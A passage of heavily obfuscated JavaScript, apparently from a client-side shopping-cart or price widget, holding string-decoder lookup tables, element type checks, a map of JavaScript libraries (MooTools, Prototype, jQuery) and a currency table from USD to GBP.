x32\x42\x35',_0x45616e:0x468},_0xb6ee5e={_0x74aafe:'\x37\x64\x21\x26',_0x582615:'\x4a\x67\x4a\x74',_0x45f641:0x4ff,_0x5f1afc:'\x24\x6f\x2a\x50',_0x2032d1:0x59e,_0x555882:'\x6f\x29\x4c\x33',_0xbbef7f:0x2ed,_0x19a411:0x402,_0xa52ddc:'\x41\x7a\x41\x6e',_0x372f4e:0x201,_0x2e696e:0x4eb,_0x1edbeb:0x306,_0x7b8285:0x191,_0x598950:'\x40\x56\x6f\x7a',_0x1db162:0x2c8,_0x16d303:0x1c5,_0x5c67f0:'\x24\x6f\x2a\x50',_0x21da83:0x46d,_0x4fe783:0x505,_0x12215c:'\x73\x78\x78\x43',_0x441da1:0x701,_0x1add22:'\x6f\x29\x4c\x33',_0x2ffbb2:'\x54\x30\x34\x34'},_0xc56fcb={_0xc3e0eb:0xc1,_0x1e34e9:'\x6f\x29\x4c\x33',_0x271bf1:0x37b,_0x2cd315:0x1f1,_0x47936a:0x24d,_0x320fb0:'\x24\x52\x49\x74',_0x379582:0x183,_0x557655:'\x59\x47\x70\x64',_0x172b68:'\x51\x38\x75\x64',_0x3dc8f5:0x2a2,_0x160e79:'\x62\x58\x26\x26',_0x5d2c37:0x598,_0x11883a:'\x59\x47\x70\x64',_0x36b433:0x503,_0x5e1ba3:'\x24\x6f\x2a\x50',_0x5b88f4:0x4bf,_0x2677ea:0x673,_0x5cacf1:0x611,_0x3e4ccc:'\x33\x5b\x51\x44',_0x494d68:0xc9,_0x3de527:'\x63\x5d\x35\x68',_0x55f42f:0x163,_0x30a0c8:'\x79\x24\x53\x4c',_0x14c457:0xe6,_0x682639:'\x4c\x64\x49\x46',_0x587b27:'\x54\x4e\x49\x5a',_0x4c2d69:0x487},_0x36d1ff={_0x1e4b6:'\x42\x79\x36\x68',_0x5c3017:0x316,_0x40d7e6:'\x65\x28\x53\x70',_0x19b059:0x1e9,_0x5554a6:0x319,_0x5b548e:0x268,_0x5873a6:0x30,_0x3e28e5:'\x24\x52\x49\x74',_0x12b8db:0x130,_0x4deb1d:'\x64\x6e\x4b\x77',_0x5c1aa2:'\x37\x64\x21\x26',_0x44119f:0x1c4,_0x2cf69e:'\x59\x64\x50\x73',_0x3f6b4e:0x215,_0x39b7ed:'\x40\x56\x6f\x7a',_0x25b160:0x14f,_0x205f43:0x1ae,_0x46b4ab:0x12f,_0x45dcf4:0x32,_0x5c82b7:0x14e,_0x1a3e4e:0x253,_0x360727:0x228,_0x53070a:'\x76\x49\x7a\x66',_0x5e300b:0x209,_0x2099b0:0x18,_0x2bd1c2:'\x24\x6f\x2a\x50',_0x12087f:0xe6,_0xcfc58e:'\x2a\x56\x35\x4d',_0x3d83a9:0x362,_0x371ae6:'\x4c\x64\x49\x46',_0x35ef90:'\x33\x5b\x51\x44',_0x42b470:'\x41\x7a\x41\x6e',_0x4842ca:0xf3,_0x6af1fb:'\x62\x58\x26\x26'},_0x52a30a={_0x1f506f:'\x59\x47\x70\x64',_0xe5d31c:0x2b0,_0xa2cc53:0x498,_0x3d0d19:'\x73\x78\x78\x43',_0x453787:0x2f9,_0x88a7ed:'\x64\x6e\x4b\x77',_0x4dcf2d:0x2a8,_0x564c2f:0x10f,_0x38ce73:'\x54\x30\x34\x34',_0x56cd9c:0x27d,_0x3c2e6e:0x355,_0x1780f6:'\x4c\x64\x49\x46',_0x175864:0x1c0,_0x3ae2e0:'\x53\x76\x49\x5b',_0x5c2f0f:0x1c8,_0xb91938:0x5f2,_0x34f1bf:'\x33\x5b\x51\x44'},_0x1c26ab={_0xc84d8e:'\x43\x30\x49\x76'},_0x23f074={_0x30176b:0x253,_0x42e6c5:0x2a6,_0x33ed4f:'\x58\x71\x63\x6f',_0x197980:'\x24\x52\x49\x74',_0x9f6145:0x28b,_0x4fa345:0x1c1,_0x3dab18:'\x4c\x64\x49\x46',_0xef23da:0x235,_0x3c99c8:'\x78\x37\x4b\x77',_0x5dc40b:0x2a,_0x38d718:'\x64\x6e\x4b\x77',_0x2bcaad:'\x44\x32\x42\x35',_0x59927a:0x1ee,_0x12ba86:'\x6f\x29\x4c\x33',_0x18adb7:0x10a,_0x4dea81:'\x2a\x56\x35\x4d',_0x590fd1:0xfc,_0x41060a:0x11b},_0x504e38={_0xa53f9a:0x23b,_0x46a97e:'\x62\x30\x49\x78',_0x28f4d5:0x13,_0x1d2933:'\x61\x48\x35\x61',_0x5aa87a:0x203,_0x5aebb1:0x1e9,_0x219820:0x1f8,_0x4597e7:'\x31\x53\x70\x47',_0x53db6a:0x16e,_0x431cb6:'\x79\x24\x53\x4c',_0x5451ed:'\x68\x24\x4b\x50',_0x310971:'\x53\x76\x49\x5b'},_0x5963e5={_0x2f7f05:'\x37\x64\x21\x26',_0x23af15:'\x76\x49\x7a\x66',_0x3e2096:0x34c},_0x42f0f3={_0x321c96:'\x64\x6e\x4b\x77'},_0x52c0de={_0x577228:0x354,_0x558521:0x64b,_0x385633:0x3f3,_0x37a1d5:'\x37\x64\x21\x26',_0x5a4bd9:'\x59\x64\x50\x73',_0x891a0f:'\x33\x5b\x51\x44'},_0xa2b715={_0x3b7cf1:0x759,_0x5f3bbb:0x23c,_0x3029e8:'\x52\x53\x79\x63',_0x5b0fd1:0x448,_0x2f3ff0:'\x64\x36\x55\x52',_0x3fe58b:0x63b,_0x1109a6:'\x26\x31\x69\x47',_0x10e0fb:0x3f9},_0xb408c={_0x47614e:0x15c,_0x433c49:'\x68\x50\x5d\x23',_0x1ea76c:0x189,_0x186015:0x28},_0xc05cc8={_0x4b87ce:'\x64\x33\x78\x5b',_0xc380ed:'\x24\x52\x49\x74',_0x4ac312:'\x62\x58\x26\x26',_0x47d22d:0x440,_0x30d289:'\x54\x30\x34\x34',_0x1633d9:0x7ea,_0x1817ff:'\x2a\x56\x35\x4d',_0x5acc20:0x70f,_0x1c9f0b:'\x68\x50\x5d\x23',_0x1d242a:0x7d0,_0x357c2:'\x4a\x67\x4a\x74'},_0x55b73b={_0x870b38:'\x41\x7a\x41\x6e',_0x578387:'\x54\x40\x42\x77',_0x511a36:0x39b,_0x73e2bb:'\x46\x5d\x4c\x4f'},_0x51d55e={_0x39e257:'\x79\x24\x53\x4c',_0x407d1c:'\x29\x30\x31\x76',_0x46bbba:'\x4a\x67\x4a\x74'},_0x237ed1={_0x2ecb6d:0x97,_0x5dbee6:'\x41\x7a\x41\x6e',_0x3812df:0x45b,_0x3656b6:'\x76\x49\x7a\x66',_0x19a3ab:'\x62\x30\x49\x78',_0x1f58fb:0x51c,_0x2343b0:0x16},_0x218ddd={_0x5355de:0x4a9,_0x376837:'\x33\x5b\x51\x44',_0x35e306:0x10e,_0x3a5876:'\x78\x37\x4b\x77',_0x54d5b9:0x9b,_0x159714:'\x64\x36\x55\x52',_0x4e52b4:0x24a,_0x54b080:'\x67\x41\x26\x4c',_0x27107d:'\x42\x79\x36\x68',_0x34c5a5:0x38},_0x3cf38a={_0x1d88a7:0x213,_0x57390e:0x1f2},_0x5ae5dc={_0x25f60c:0x7c,_0xc1a1ae:'\x65\x28\x53\x70'},_0x2f49d5={_0x78f399:0x336,_0x2dabc7:'\x78\x37\x4b\x77'},_0x484864={_0x1e89b8:'\x79\x24\x53\x4c',_0x313719:0x352},_0x4cfc9f={_0x4028f9:0x4d8,_0x3ae72f:0x378,_0x5198b3:0x387,_0x16648c:'\x58\x71\x63\x6f'},_0x1c0cbf={_0x25224a:0x380},_0x2f5ebd={_0x573b90:'\x54\x30\x34\x34'},_0x33de3e={_0x1a4784:'\x52\x53\x79\x63'},_0x34325b={_0x267f76:'\x54\x30\x34\x34',_0x4c6329:0x158,_0x4359bb:'\x46\x5d\x4c\x4f',_0x459d08:'\x42\x79\x36\x68',_0x29b3c3:0x2f4,_0x1f6b95:'\x61\x48\x35\x61',_0x3ad52f:0x183},_0x14f580={_0x39e41f:0x726},_0x15a2c0=_0x4d105f(_0x73fd28._0x15d002,_0x73fd28._0x46de68),_0x2921f7=_0x4d105f('\x62\x30\x49\x78',_0x73fd28._0x147ac6),_0x2e2707=_0x4d105f('\x4f\x6f\x21\x5b',0x7ea),_0x3ee1ca=_0x4d105f('\x61\x48\x35\x61',0x84d),_0x4d3c80=function(_0x45ad54,_0x289118){return typeof _0x45ad54===_0x289118;},_0x299997=function(_0x2298ea){return _0x4d3c80(_0x2298ea,_0x15a2c0);},_0x555539=function(_0x3b238a){return _0x4d3c80(_0x3b238a,_0x2921f7);},_0x557a8d=function(_0x101254){return _0x4d3c80(_0x101254,_0x2e2707);},_0x1111a4=function(_0x50254a){return _0x4d3c80(_0x50254a,_0x3ee1ca);},_0x1ee096=function(_0x44e297){function _0x96aa5a(_0x2eb95d,_0xf9807){return _0x4d105f(_0x2eb95d,_0xf9807- -_0x14f580._0x39e41f);}return _0x96aa5a(_0x34325b._0x267f76,_0x34325b._0x4c6329)==typeof HTMLElement?_0x44e297 instanceof HTMLElement:_0x96aa5a(_0x34325b._0x4359bb,-0x15f)==typeof _0x44e297&&0x1===_0x44e297['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x96aa5a(_0x34325b._0x459d08,_0x34325b._0x29b3c3)==typeof _0x44e297[_0x96aa5a(_0x34325b._0x1f6b95,-_0x34325b._0x3ad52f)];},_0x17364f=function(_0x15bff9){var _0x1670ac={_0x982305:0xdb},_0x272af5={_0x23b262:'\x68\x24\x4b\x50',_0x18b04b:0x738,_0x584315:0x342,_0x40e71a:'\x73\x78\x78\x43',_0x3dc416:0x480,_0x5b72af:0x553,_0x1c7b6a:'\x78\x37\x4b\x77',_0x92d832:0x4d2,_0x58796d:'\x63\x5d\x35\x68',_0x46e9f1:0x712},_0x14db62={_0x35c240:'\x52\x53\x79\x63',_0x398132:0x744,_0x2af8b3:'\x78\x37\x4b\x77',_0x272c59:0x51a},_0x382946={_0x125d37:'\x59\x47\x70\x64',_0x1ca85e:0x13e,_0x91a355:'\x42\x79\x36\x68',_0x36bcf0:0x59b},_0x1b55fd={_0x1aa30a:0x27e,_0x2225eb:'\x62\x30\x49\x78',_0x43d107:'\x78\x37\x4b\x77'},_0x397507={_0x1ab3bd:0x6dd},_0x15300f={_0xe9f6d8:'\x59\x47\x70\x64',_0x2ea752:0x60b},_0x395c65={_0x1a58a7:'\x4c\x69\x4b\x61'},_0x1753a7={_0x174bc3:0x2e4},_0x454203={_0x36fddd:'\x65\x28\x53\x70'},_0x594e22={_0x81a4ce:0x7e},_0x44153f={_0x1288aa:'\x40\x56\x6f\x7a',_0x1b2752:0x2f0},_0x2fcee1={_0x57bfbc:0x512,_0x3532cd:'\x76\x49\x7a\x66'},_0x2dcb68={_0x192915:0x75},_0xcd7e60={_0x2d5c5f:0x1ba,_0x5157eb:'\x31\x53\x70\x47'},_0x48ac1d={_0x52fef9:0x222},_0x19923f={_0x52ac9f:0x21},_0x569583={_0x5ae334:'\x4a\x67\x4a\x74',_0x59aaf5:0x44c,_0xa09ff9:0x3ed},_0x4e0a45={_0x59c287:0x13},_0xc8fde3={_0x351dad:'\x65\x28\x53\x70',_0x1a9112:0x665,_0x1ff4dd:'\x59\x47\x70\x64',_0x2b95a5:0x26e},_0x19c65c={_0x348099:'\x43\x30\x49\x76',_0x2bb66e:0x354},_0x872d3e={_0x541343:'\x59\x64\x50\x73',_0x1715a6:0x21a},_0x88a9ef={_0x3017b8:'\x68\x24\x4b\x50'},_0x4897de={_0x19a692:'\x63\x5d\x35\x68',_0xf048f2:0x457},_0x24d151={_0x23b888:0x1f2},_0x46c4b5={_0x14d1fc:'\x26\x31\x69\x47'},_0x57f96c={_0x9fb5b4:0x34d},_0xd6cae6={_0x328446:0x4f0},_0x3b4677={_0xc73fc8:0xd7},_0x3bed86={_0x59d08e:'\x4c\x69\x4b\x61',_0x2c557e:0x13b},_0x54668d={_0x1dccc5:0x402},_0x46e91b={_0x11b3ad:'\x53\x21\x55\x42'},_0x33143f={_0x3e13f4:0x5bb},_0x51ee60={_0x184d46:0x6c5,_0x358a3a:'\x58\x71\x63\x6f'},_0x14a7a3={_0x3691e4:'\x64\x6e\x4b\x77'},_0x7d524c={_0x4c7a05:'\x4f\x6f\x21\x5b'},_0xbd4b13={_0x463571:0x16e},_0x24f839={_0x11df91:0x3ee},_0x2a4f41={_0x548c44:'\x68\x24\x4b\x50'},_0x22c3c9={_0x5c6d4e:0x38c},_0x256f12={_0x3187e3:0x186},_0x27f9c5={_0x1758d4:0x58c,_0x41255f:0x591,_0x48d27d:'\x37\x64\x21\x26',_0x3d069f:0x58f},_0x3c7922={_0x25dfd0:'\x31\x5e\x74\x39',_0x4a76da:0x29d},_0x3baefc={_0x34016f:0x1de},_0x3f81ce={_0x372a0c:'\x53\x76\x49\x5b',_0x12e5a0:0x7df,_0x9f7453:'\x4f\x6f\x21\x5b',_0xf476eb:'\x65\x28\x53\x70',_0x30d32f:'\x29\x30\x31\x76'},_0x3314be={_0x496593:'\x53\x42\x4c\x26',_0x41d5db:0xd8,_0x3edae1:0xdf,_0x1995a1:'\x31\x5e\x74\x39',_0x45d0c6:0x462},_0x35f6c4={_0x492c68:'\x37\x64\x21\x26',_0x25ef5e:'\x43\x30\x49\x76',_0x558df0:0x535,_0x18605b:'\x64\x36\x55\x52',_0x63bb62:'\x54\x40\x42\x77'},_0x35ca50={_0x8920cd:'\x53\x21\x55\x42',_0x4af3a1:'\x4a\x67\x4a\x74',_0x370229:0x1e7,_0x3c62a3:0xfd,_0x245db1:0xd8},_0x243827={_0xfe9901:0x5e8,_0x2dec20:'\x52\x53\x79\x63',_0x22e200:0x8bb,_0xb9c97f:0x74d,_0x311bd1:0x750,_0x5a8f66:0x747,_0x207667:'\x46\x5d\x4c\x4f',_0x4b28e3:'\x24\x52\x49\x74',_0x4b59fd:0x730,_0x2d9aab:'\x64\x6e\x4b\x77',_0x42ae28:0x61e,_0x5439b9:'\x64\x6e\x4b\x77',_0xb1bc02:0x8c4,_0x1d42a8:'\x53\x21\x55\x42',_0x954105:0x837,_0x43ce63:'\x64\x36\x55\x52',_0x2e2917:0x7b6,_0xb109d7:0x4a4,_0x24dd06:0x58a,_0x30303a:'\x4f\x6f\x21\x5b',_0x424987:0x7b0,_0x5a95e6:'\x59\x47\x70\x64',_0x1a00cd:0x845,_0x447aae:0x74b,_0x23dac0:0x99c,_0x1a6e82:0x62c,_0x24d219:'\x53\x42\x4c\x26',_0x1fcfeb:'\x50\x66\x44\x65',_0x3b92d6:0x884,_0x54d106:'\x4c\x69\x4b\x61',_0x28d081:0x3d0,_0x567a3e:'\x54\x40\x42\x77',_0x2e1457:'\x42\x79\x36\x68',_0x41225b:'\x62\x58\x26\x26',_0x519799:0x638,_0x249190:'\x64\x6e\x4b\x77'},_0x30f49f={_0x51ec1b:0x2d4},_0x3c865f={_0xa77dff:'\x63\x54\x79\x52',_0x162fb3:0x43b,_0x2747b6:'\x54\x30\x34\x34',_0xcfe83f:'\x4f\x6f\x21\x5b',_0x1a58f0:0x8c4,_0x31dfb6:'\x24\x52\x49\x74',_0x582602:0x8c5,_0x23438e:'\x59\x64\x50\x73',_0x52efa1:0x48e,_0x205978:'\x4e\x77\x49\x26',_0x52cb97:0x87c,_0x2570a9:'\x4a\x67\x4a\x74',_0x26b983:0x54d,_0x29f961:0x43a,_0x3ebaa2:0x3e5},_0x11141f={_0x51a926:'\x53\x21\x55\x42',_0x2beeb8:0x5ff,_0x229f54:'\x4c\x64\x49\x46',_0x5240b1:'\x44\x32\x42\x35',_0x5b75c5:0x871,_0xf005d4:'\x53\x76\x49\x5b',_0x51c9a5:0x5e3,_0x5bbd93:'\x37\x64\x21\x26',_0x215113:0x77b},_0x7d0822={_0xd31c0a:0x2ea},_0x42946c={_0x1ee8ca:0xfe},_0x38673e={_0x328fba:0x1ad},_0x5a3a63={_0x1e8536:0x3e0},_0x3a9283={_0x1b8687:0x3f1,_0x4e569c:'\x46\x5d\x4c\x4f',_0x59f050:0xe7,_0x10fd56:'\x54\x4e\x49\x5a'},_0x31141d={_0x2115a6:0x43e,_0x49844b:'\x4e\x77\x49\x26',_0x5e2c9d:0x72d},_0x155053={_0x34385a:'\x40\x56\x6f\x7a',_0x4d58bd:0x427,_0x4096e5:0x548,_0x363594:0x414,_0x511159:'\x64\x36\x55\x52'},_0x5a4d7e={_0x1ac82e:0x1a5},_0x40ad51={_0x224c7f:0x2ec,_0x20d707:'\x52\x53\x79\x63',_0x1091d4:0x3e9,_0x25593f:0x343,_0x5013b5:'\x62\x58\x26\x26'},_0x415114={_0x57103d:'\x46\x5d\x4c\x4f',_0x543d09:0x826,_0x2155db:0x809},_0x4dce04={_0x483583:'\x62\x58\x26\x26',_0x2be2c6:0x2d1,_0x4bc736:'\x68\x24\x4b\x50'},_0x9cdebe={_0x168f62:0x9b2,_0x5a8c87:'\x33\x5b\x51\x44',_0x1b4270:0x5f7,_0x572021:'\x44\x32\x42\x35'},_0x5649cf={_0x29fd5c:'\x61\x48\x35\x61',_0x547f0f:'\x42\x79\x36\x68'},_0x4b4196={_0x5ed845:0x279},_0x1535bc={_0x56c86e:0x2ec,_0x878838:'\x37\x64\x21\x26',_0xbc2582:0x412,_0x9f99c5:'\x63\x54\x79\x52',_0x5a3633:0x485,_0x3fc7fa:'\x37\x64\x21\x26',_0x456257:'\x68\x50\x5d\x23',_0x3f92ee:0x23f,_0x286f5f:'\x33\x5b\x51\x44',_0x3bcb29:0x163,_0x16b3e8:'\x73\x78\x78\x43',_0x215edc:0x336,_0x428ba9:0x3f6,_0x502e26:'\x68\x24\x4b\x50',_0x1fc044:0x177,_0x5699a6:'\x63\x54\x79\x52',_0x4be78c:'\x58\x71\x63\x6f',_0x1715ad:'\x4c\x64\x49\x46'},_0x301896={_0x32406c:0x2f,_0x1348ab:0x65,_0x9c92d5:0x1f2,_0x82ed4d:0x18f,_0x24a8a4:'\x4f\x6f\x21\x5b',_0x700494:0x80,_0x4fa028:0x183,_0x381e31:0x10b,_0x3ed649:'\x58\x71\x63\x6f',_0x1ebd65:'\x52\x53\x79\x63',_0x3d15f6:0x27f,_0x487fb8:'\x51\x38\x75\x64',_0x1dffc5:0x1a3,_0x374b9a:'\x53\x42\x4c\x26',_0x363853:0xe,_0x513e61:'\x4c\x69\x4b\x61',_0x588b8a:'\x31\x53\x70\x47'},_0x597d3f={_0x548932:0x63d,_0x51473f:'\x54\x30\x34\x34',_0x4d3aef:'\x79\x24\x53\x4c',_0x456f58:0x5e0,_0x11d4b5:'\x64\x6e\x4b\x77',_0x3c728b:0x3d1,_0x16b304:0x4b8,_0x5ef3f3:'\x31\x5e\x74\x39',_0x498c19:0x8ec,_0x1f6422:0x651,_0x575fcb:0x8c7,_0x4f7406:'\x65\x28\x53\x70',_0x2ffd5d:'\x59\x47\x70\x64',_0x1cc133:'\x62\x30\x49\x78',_0x1e9642:'\x24\x52\x49\x74',_0x306d8e:0x4e8,_0x68d6a9:'\x59\x47\x70\x64',_0x459b94:0x3f3,_0x4194b2:0x87c,_0x508c57:'\x53\x76\x49\x5b',_0x3ac9e0:0x787,_0x5b2c3b:0x81f,_0x39273e:'\x29\x30\x31\x76',_0x32c513:'\x31\x53\x70\x47',_0x2e978f:'\x64\x6e\x4b\x77'},_0x2e9503={_0x3c65ec:0x2c1},_0x228b56={_0x1527fb:0x152},_0x314b7c={_0xa2c58f:'\x52\x53\x79\x63',_0x55a8e4:0x126,_0x144f2e:0x2ed,_0x450c6c:'\x31\x53\x70\x47',_0x55eb1f:'\x64\x33\x78\x5b',_0x527134:'\x4c\x64\x49\x46'},_0x39834f={_0x6466b0:'\x4f\x6f\x21\x5b',_0xc8f18f:0x671,_0x43744d:'\x51\x38\x75\x64',_0x5aaa9d:'\x53\x42\x4c\x26',_0x138b29:0x4c1},_0x1f0eda={_0x4f470a:'\x54\x4e\x49\x5a',_0x1af5a7:0x207,_0x42058c:'\x46\x5d\x4c\x4f'},_0x342e46={_0x57180b:0xa},_0x19fafd={_0xb028d6:0x169},_0x1d4ff6={_0x4e2dba:'\x64\x6e\x4b\x77',_0x5136b0:0x566,_0xd79cb6:'\x29\x30\x31\x76',_0x200a7d:0x7d1,_0x22fc50:'\x40\x56\x6f\x7a',_0x4caa50:'\x31\x5e\x74\x39',_0x5b6e7d:0x4c9,_0x1f236e:'\x63\x5d\x35\x68',_0x5ea524:'\x50\x66\x44\x65',_0x50e095:0x54c,_0x46e7dd:0x6a0},_0x45ab66={_0x5a88cd:0x4bd,_0x130f0a:'\x53\x42\x4c\x26',_0x4598f1:'\x59\x47\x70\x64',_0x445de6:0x2c2,_0xf59d03:'\x58\x71\x63\x6f'},_0x5138f8={_0x2842ca:0x201},_0x2528b7={_0x5e8123:'\x6f\x29\x4c\x33'},_0x56070b={_0x315c22:0x177},_0xe5c0f={_0x54c493:0x317,_0x2d7711:'\x52\x53\x79\x63',_0x5302a2:0x38f,_0x43887a:'\x4e\x77\x49\x26',_0x369bbf:0x2af},_0x366430={_0x41de54:0x33a},_0x3ff157={_0x413587:'\x58\x71\x63\x6f'},_0x42e7b8={_0x23ece3:'\x24\x6f\x2a\x50'},_0x154203={_0x467cbb:'\x62\x58\x26\x26',_0x1db29f:0x9db},_0x306807={_0x33449a:0x431,_0x1b7be9:0x1c7},_0x1b4bf5={_0x197307:0xde},_0x527ffc={_0x53cf6b:'\x4a\x67\x4a\x74',_0x561487:0x465,_0x398133:'\x37\x64\x21\x26'},_0x447be0={_0x4fd36e:0x1a2,_0x3062cd:'\x62\x58\x26\x26',_0x4f74ff:'\x2a\x56\x35\x4d',_0x9c6273:0x6c8,_0x34c0e7:'\x31\x5e\x74\x39',_0x33f4e8:0x2ec,_0x34a3a1:'\x46\x5d\x4c\x4f',_0x4fe1dd:0x421},_0x4ca6a0={_0x1b909b:0x11,_0x40b1cc:'\x54\x30\x34\x34',_0x5df5ae:'\x2a\x56\x35\x4d',_0xf6c9c3:0x22f,_0x24c5b8:'\x30\x30\x45\x36',_0x45db44:0x150,_0x5f3552:'\x4e\x77\x49\x26',_0x53bc9e:0x115,_0x37a5e2:'\x40\x56\x6f\x7a',_0x3731f1:0x1e,_0x289a2c:0x2b0,_0x421827:'\x62\x30\x49\x78',_0x27bf1c:0x216,_0x56a9f1:0x3a4,_0x4245f5:'\x53\x76\x49\x5b',_0x4dee85:0x1bf,_0x53b9a8:'\x29\x30\x31\x76',_0x537225:0x1fe,_0x204201:'\x59\x47\x70\x64',_0x1022c0:0x1cf,_0x229612:'\x67\x41\x26\x4c'},_0x98746f={_0x261398:'\x54\x40\x42\x77',_0x2e7f02:0x425,_0x413a8a:'\x68\x50\x5d\x23',_0x4b7d7c:0x2e6,_0x2ca119:0xb5,_0x17c9cd:0x45,_0x50ac17:'\x51\x38\x75\x64'},_0x3199e6={_0xa4f41c:0x89a,_0x4d5feb:'\x31\x53\x70\x47',_0x4e2ec4:0x36d},_0x369f42,_0x549d6b,_0x1b4790={'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':'\x24\x24','\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':'\x24\x24','\x6a\x51\x75\x65\x72\x79':'\x2a'},_0xb3b03=0x0,_0x1e38da=_0x370f3c('\x68\x50\x5d\x23',_0xd8ba8._0x7a6eef),_0x2f82df={},_0x193bf8=_0x15bff9||_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3da4f6),_0x1cbb62={},_0x1ad7b1={},_0x257b4f={},_0x3b831a=_0x553eda[_0x370f3c('\x63\x5d\x35\x68',0x374)+'\x67\x65'],_0x561156=_0x553eda[_0x370f3c('\x24\x6f\x2a\x50',_0xd8ba8._0x3b71bf)]||{'\x6d\x73\x67\x73':[],'\x6c\x6f\x67':function(_0x39c8ee){_0x561156['\x6d\x73\x67\x73']['\x70\x75\x73\x68'](_0x39c8ee);}},_0x3e04eb=_0x370f3c('\x4e\x77\x49\x26',_0xd8ba8._0x44f42f),_0x28bb05=_0x370f3c('\x44\x32\x42\x35',_0xd8ba8._0x3741fa),_0x3f4d11='\x68\x74\x6d\x6c',_0x4c1a9f=_0x370f3c(_0xd8ba8._0x81cd15,0x216),_0x17f082={'\x55\x53\x44':{'\x63\x6f\x64\x65':'\x55\x53\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x46d5ed,0x305),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0xc943be,0x5c2)},'\x41\x55\x44':{'\x63\x6f\x64\x65':'\x41\x55\x44','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x1292dc,0x5c9),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4acb55,0x3e9)+_0x370f3c(_0xd8ba8._0x373180,0x4a4)},'\x42\x52\x4c':{'\x63\x6f\x64\x65':'\x42\x52\x4c','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x51a2d1,0x420),'\x6e\x61\x6d\x65':'\x42\x72\x61\x7a\x69\x6c\x69\x61\x6e\x20'+_0x370f3c('\x43\x30\x49\x76',0x263)},'\x43\x41\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x1e4b74,0x293),'\x73\x79\x6d\x62\x6f\x6c':'\x26\x23\x33\x36\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x25a4c6,0x68e)+_0x370f3c(_0xd8ba8._0xfa9e1c,_0xd8ba8._0x55ce62)},'\x43\x5a\x4b':{'\x63\x6f\x64\x65':_0x370f3c('\x51\x38\x75\x64',_0xd8ba8._0x46f04c),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x5ceb07,0x1ee)+'\x3b\x26\x23\x32\x36\x39\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x205ab3,_0xd8ba8._0x34b271)+'\x6e\x61','\x61\x66\x74\x65\x72':!0x0},'\x44\x4b\x4b':{'\x63\x6f\x64\x65':'\x44\x4b\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x54\x40\x42\x77',_0xd8ba8._0x36a1f7),'\x6e\x61\x6d\x65':_0x370f3c('\x79\x24\x53\x4c',0x3ff)+'\x6e\x65'},'\x45\x55\x52':{'\x63\x6f\x64\x65':_0x370f3c('\x43\x30\x49\x76',_0xd8ba8._0x229579),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x2af21e,_0xd8ba8._0x48dedf),'\x6e\x61\x6d\x65':_0x370f3c('\x54\x30\x34\x34',0x433)},'\x48\x4b\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x43e0d8,0x5c5),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x31\x5e\x74\x39',0x678),'\x6e\x61\x6d\x65':_0x370f3c('\x64\x36\x55\x52',0xf6)+_0x370f3c(_0xd8ba8._0xeeeb87,0x57b)},'\x48\x55\x46':{'\x63\x6f\x64\x65':_0x370f3c('\x78\x37\x4b\x77',_0xd8ba8._0x4f6522),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x4592d4,_0xd8ba8._0x5dc08c)+'\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x13812,_0xd8ba8._0x4f6d17)+'\x46\x6f\x72\x69\x6e\x74'},'\x49\x4c\x53':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x87f36e,_0xd8ba8._0x5935b9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x14ed27,0x4bf),'\x6e\x61\x6d\x65':_0x370f3c('\x42\x79\x36\x68',0x39d)+_0x370f3c(_0xd8ba8._0x4fbad5,_0xd8ba8._0x21c258)},'\x4a\x50\x59':{'\x63\x6f\x64\x65':'\x4a\x50\x59','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4a\x67\x4a\x74',0x32e),'\x6e\x61\x6d\x65':'\x4a\x61\x70\x61\x6e\x65\x73\x65\x20\x59'+'\x65\x6e','\x61\x63\x63\x75\x72\x61\x63\x79':0x0},'\x4d\x58\x4e':{'\x63\x6f\x64\x65':'\x4d\x58\x4e','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x4f\x6f\x21\x5b',0x4f4),'\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x430001,_0xd8ba8._0xd76ee4)+'\x73\x6f'},'\x4e\x4f\x4b':{'\x63\x6f\x64\x65':'\x4e\x4f\x4b','\x73\x79\x6d\x62\x6f\x6c':_0x370f3c('\x51\x38\x75\x64',0x33a),'\x6e\x61\x6d\x65':'\x4e\x6f\x72\x77\x65\x67\x69\x61\x6e\x20'+_0x370f3c('\x30\x30\x45\x36',0x1e1)},'\x4e\x5a\x44':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4fbad5,0x10a),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x489987,_0xd8ba8._0x23061a),'\x6e\x61\x6d\x65':_0x370f3c('\x62\x58\x26\x26',0x677)+_0x370f3c(_0xd8ba8._0x329198,0x1a8)},'\x50\x4c\x4e':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x5ed581,_0xd8ba8._0x7ebd54),'\x73\x79\x6d\x62\x6f\x6c':'\x50\x4c\x4e\x26\x6e\x62\x73\x70\x3b','\x6e\x61\x6d\x65':_0x370f3c(_0xd8ba8._0x4592d4,0x4cc)+'\x74\x79'},'\x47\x42\x50':{'\x63\x6f\x64\x65':_0x370f3c(_0xd8ba8._0x4f7edf,0x1d9),'\x73\x79\x6d\x62\x6f\x6c':_0x370f3c(_0xd8ba8._0x58d532,0x41d),'\x6e\x61\x6d\x65':_0x370f3c(